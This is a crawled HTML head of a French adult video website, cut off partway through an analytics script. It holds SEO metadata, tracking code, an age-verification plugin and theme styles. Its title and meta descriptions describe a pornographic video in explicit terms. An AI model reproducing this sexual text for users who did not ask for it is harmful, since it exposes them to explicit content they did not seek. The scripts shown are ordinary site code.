

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/
body_size: 54926
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170294787-4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-170294787-4');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Touche ma chatte et fais-moi un massage porno - Gratuit</title>
<meta name="description" content="Dès qu&#039;elle entre dans la salle de massage, le jeune homme la fait immédiatement se déshabiller complètement et la fait s&#039;allonger sur le canapé sur le"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Touche ma chatte et fais-moi un massage porno - Gratuit" />
<meta property="og:description" content="Dès qu&#039;elle entre dans la salle de massage, le jeune homme la fait immédiatement se déshabiller complètement et la fait s&#039;allonger sur le canapé sur le" />
<meta property="og:url" content="https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/" />
<meta property="og:site_name" content="Gratuit.xxx" />
<meta property="article:tag" content="Massage Sexie" />
<meta property="article:section" content="Fellation" />
<meta property="og:updated_time" content="2022-10-21T15:17:21+00:00" />
<meta property="og:image" content="https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg" />
<meta property="og:image:secure_url" content="https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Touche ma chatte et fais-moi un massage porno" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:video" content="%embed_url%" />
<meta property="ya:ovs:adult" content="1" />
<meta property="ya:ovs:upload_date" content="2022-10-21GMT+000010:15:00+00:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Touche ma chatte et fais-moi un massage porno - Gratuit" />
<meta name="twitter:description" content="Dès qu&#039;elle entre dans la salle de massage, le jeune homme la fait immédiatement se déshabiller complètement et la fait s&#039;allonger sur le canapé sur le" />
<meta name="twitter:image" content="https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gratuit" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gratuit.xxx/#organization","name":"Gratuit.xxx"},{"@type":"WebSite","@id":"https://www.gratuit.xxx/#website","url":"https://www.gratuit.xxx","name":"Gratuit.xxx","publisher":{"@id":"https://www.gratuit.xxx/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg","url":"https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg","width":"320","height":"240","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/#webpage","url":"https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/","name":"Touche ma chatte et fais-moi un massage porno - Gratuit","datePublished":"2022-10-21T10:15:00+00:00","dateModified":"2022-10-21T15:17:21+00:00","isPartOf":{"@id":"https://www.gratuit.xxx/#website"},"primaryImageOfPage":{"@id":"https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg"},"inLanguage":"fr-FR"},{"embedUrl":"https://videos.gratuit.xxx/player/index/190922/523/15818","duration":"PT24M35S","interactionCount":"3374","thumbnailUrl":"https://www.gratuit.xxx/wp-content/uploads/2022/10/touche-ma-chatte-et-fais-moi-un-massage-porno.jpg","@type":"VideoObject","name":"Touche ma chatte et fais-moi un massage porno - Gratuit","description":"D\u00e8s qu&#039;elle entre dans la salle de massage, le jeune homme la fait imm\u00e9diatement se d\u00e9shabiller compl\u00e8tement et la fait s&#039;allonger sur le canap\u00e9 sur le","uploadDate":"2022-10-21T10:15:00+00:00","mainEntityOfPage":{"@id":"https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.ageverif.com' />
<link rel='dns-prefetch' href='//www.gratuit.xxx' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Gratuit &raquo; Flux" href="https://www.gratuit.xxx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gratuit &raquo; Flux des commentaires" href="https://www.gratuit.xxx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gratuit &raquo; Touche ma chatte et fais-moi un massage porno Flux des commentaires" href="https://www.gratuit.xxx/touche-ma-chatte-et-fais-moi-un-massage-porno/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gratuit.xxx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mrx-ageverif-style-css' href='https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/css/mrx_ageverif.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gratuit.xxx/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Eroz Theme-css' href='https://www.gratuit.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.gratuit.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='disclaimer-css' href='https://www.gratuit.xxx/wp-content/themes/eroz-child/public/css/disclaimer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://www.gratuit.xxx/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gratuit.xxx/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gratuit.xxx/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gratuit.xxx/wp-json/wp/v2/posts/8958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gratuit.xxx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gratuit.xxx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.gratuit.xxx/?p=8958' />
<link rel="alternate" type="application/json+oembed" href="https://www.gratuit.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gratuit.xxx%2Ftouche-ma-chatte-et-fais-moi-un-massage-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gratuit.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gratuit.xxx%2Ftouche-ma-chatte-et-fais-moi-un-massage-porno%2F&#038;format=xml" />
<script>
            window.mrx_geo_data          = ["PT","CY","FR-75C","FR-IDF"]; 
            window.mrx_video             = "ewok-iframe";
            window.mrx_image_overlay     = "https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-thumbs-7.svg";
            window.mrx_video_overlay     = "https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-videos-7.svg";
            window.mrx_in_video_overlay  = "https://www.gratuit.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-in-videos-3.svg";
        </script>        <style type="text/css">
            /*(Body Background Color)*/body,.EzHdCn,.Footer .Bot,.Button.B,.Trending a,.EzLinks a,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{background-color:#141414}
            /*(Text Color)*/body,.Header .Top,.Cookies,.MoreInfo,.Footer .Top,.Footer .Bot,.Footer .Bot a,input,textarea,select,.Form-Select label,.SelectBox>span,.Form-Icon input+i,.Form-Icon textarea+i,.Form-Search button{color:#999}
            /*(Links Color)*/a,.widget-title,.page-header,.comment-reply-title,.SelectBox>ul>li:hover,.post.category .entry-title,.EzHdCn .title,.Button.B,.Trending a,.EzLinks a,.Header .Top a,.Header .Bot a,.menu li li[class*="fa-"]:before,.menu li ul li:hover>a,.menu li ul li:hover>a:hover,.Cookies a,.Cookies .title,.MoreInfo .title,.MoreInfo a,.Footer .Top h1,.Footer .Top h2,.Footer .Top h3,.Footer .Top h4,.Footer .Top h5,.Footer .Top h6,.Footer .Top .title,.Footer .Top a,.Footer .Bot a:hover,.Button.A,.nav-links a,.nav-links span,.Button.A:hover,.nav-links a:hover,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span,.HdOption input:checked+span,.tagcloud a,.tagcloud a:hover{color:#fff}
            /*(Border Color)*/fieldset,table thead th,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,input,textarea,select,.Form-Select label{border-color:#424242}
            input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span{background-color:#424242}
            .Button.A:hover,.nav-links a:hover,.tagcloud a:hover{background-color:#424242}
            /*(Main Color)*/a:hover,.menu .menu-item-has-children>i,.Header .Top .title:before,.Cookies:before,.Button.A[class*="fa-"]:before,.nav-links .prev-pagin:before,.nav-links .next-pagin:after,.SelectBox.Sm>span:before,.FilterBy,.EzVotes .numper>strong,.page-top .page-header span,.required,.comment-reply-link:before,.comment-notes:before,.EzHdCn .title:before,.MoreInfo .title:before,[data-eztitle]:before,.Breadcrumb:before,.Breadcrumb span,.Header .Top a:hover,.Header .Bot a:hover,.menu li.current-menu-item>a,.menu li:hover>a,.menu>li[class*="fa-"]:before,.menu li li[class*="fa-"]:hover:before,.Cookies a:hover,.MoreInfo a:hover,.Footer .Top a:hover,.Form-Icon input:focus+i,.Form-Icon textarea:focus+i,.Form-Select select:focus+label:before,.Form-Checkbox input:checked~i,.Form-Radio input:checked~i,.Form-Search button:hover,.Button.B:before,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{color:#ff4d0c}
            .widget-title,.page-header,.comment-reply-title,.comment-list .children{border-color:#ff4d0c}
            .EzVotes .percnt div,.EzVotes .percnt:before,.Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{background-color:#ff4d0c}
            .menu>li.current-menu-item>a{box-shadow:inset 2px 0 0 #ff4d0c}
            @media screen and (min-width:992px){.menu>li.current-menu-item>a{box-shadow:inset 0 -2px 0 #ff4d0c}}
            /*(Secondary Color)*/
            .Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{color:#303030}
            .Header .Bot,.MenuBtn:after,.MenuBtn .Button:before,.MenuBtn .Button:after,.MenuBtn.on:after,.MenuBtn.on .Button:before,.MenuBtn.on .Button:after{background-color:#303030}
            @media screen and (max-width:991px){.menu ul{background-color:#303030}}
            @media screen and (min-width:992px){.menu li li:hover>a{background-color:#303030}}
            /*(Third Color)*/
            .Header .Top,.Header .Mid,.Cookies,.DvrCn:before,.SelectBox>ul,.Trending,.Video,.comment-form,.MoreInfo,.Footer .Top{background-color:#212121}
            .Footer .Bot{border-color:#212121}
            @media screen and (max-width:991px){#Ez-Wp .Header .Bot,.Header .Social{background-color:#212121}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul{background-color:#212121}}
            /*(Inputs/Textarea - Background Color)*/input,textarea,select,.Form-Select label,.SelectBox>span,.HdOption input:not(:checked)+span,.Button.A,.tagcloud a,.nav-links a,.nav-links span{background-color:#333}
            .HdOption span{border-color:#333}
            /*(Buttons:Hover - Text Color)*/
            .Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:before,.Button.B.on:hover{color:#000000}
            /*(Buttons:Hover - Background Color)*/.Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:hover{background-color:#ff5a1e}
            .MenuBtn.on .Button{background-color:#ff5a1e}
            /*No Edit*/.SelectBox>ul>li:hover{background-color:rgba(0,0,0,.2)}
            .Header .Top,.Footer .Top,.Cookies,.Button.A,.post-thumbnail,.Video,.tagcloud a{box-shadow:0 0 30px rgba(0,0,0,.5)}
            .DvrCn:before,.comment-form,.MoreInfo{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            .nav-links a,.nav-links span,.Trending,.EzLinks a:hover,.Button.B:hover{box-shadow:inset 0 0 30px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            @media screen and (max-width:991px){.Header .Bot,.Header .Social{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul,.SelectBox>ul{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}            
        </style> 
    <link rel="icon" href="https://www.gratuit.xxx/wp-content/uploads/2023/03/gratuit-xxx_favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.gratuit.xxx/wp-content/uploads/2023/03/gratuit-xxx_favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gratuit.xxx/wp-content/uploads/2023/03/gratuit-xxx_favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.gratuit.xxx/wp-content/uploads/2023/03/gratuit-xxx_favicon.ico" />
    <script async defer src="/sw.js"></script>

    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
